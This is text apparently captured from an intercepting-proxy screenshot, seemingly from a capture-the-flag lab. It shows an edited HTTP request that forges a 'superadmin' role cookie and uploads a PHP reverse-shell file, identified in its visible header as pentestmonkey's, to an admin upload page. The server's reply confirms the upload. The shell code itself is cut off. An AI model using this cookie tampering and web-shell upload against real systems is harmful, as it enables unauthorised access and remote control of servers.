 Edited request
Pretty Raw \n Actions
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------31890388091679793872424482066
8 Content-Length: 5851
9 Origin: http://10.10.10.28
10 Connection: close
11 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=86575; role=superadmin
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------31890388091679793872424482066
16 Content-Disposition: form-data; name="name"
17
18 Hidd3nWiki
19 -----------------------------31890388091679793872424482066
20 Content-Disposition: form-data; name="fileToUpload"; filename="hiddenwiki.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
Response
Pretty Raw Render \n Actions
MegaCorp Automotive
Repair Management System
The file hiddenwiki.php has been uploaded.